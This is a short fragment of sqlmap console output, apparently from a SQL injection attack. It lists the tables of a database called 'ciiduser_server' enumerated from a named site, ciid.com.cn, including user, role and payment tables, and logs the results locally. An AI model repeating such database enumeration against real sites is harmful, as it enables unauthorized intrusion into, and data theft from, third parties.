 ¦ SCHEMATA ¦
¦ SCHEMA_PRIVILEGES ¦
¦ STATISTICS ¦
¦ TABLES ¦
¦ TABLE_CONSTRAINTS ¦
¦ TABLE_PRIVILEGES ¦
¦ TRIGGERS ¦
¦ USER_PRIVILEGES ¦
¦ VIEWS ¦
+---------------------------------------+
Database: ciiduser_server
[13 tables]
+---------------------------------------+
¦ user ¦
¦ baseconfig ¦
¦ basedata ¦
¦ item ¦
¦ log ¦
¦ member ¦
¦ mitem ¦
¦ movement ¦
¦ movementitem ¦
¦ payinfo ¦
¦ pingshen ¦
¦ role ¦
¦ zhuanwei ¦
+---------------------------------------+
[22:03:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ciid.com.cn'
[*] shutting down at 22:03:12
D:\Program Files\sqlmap>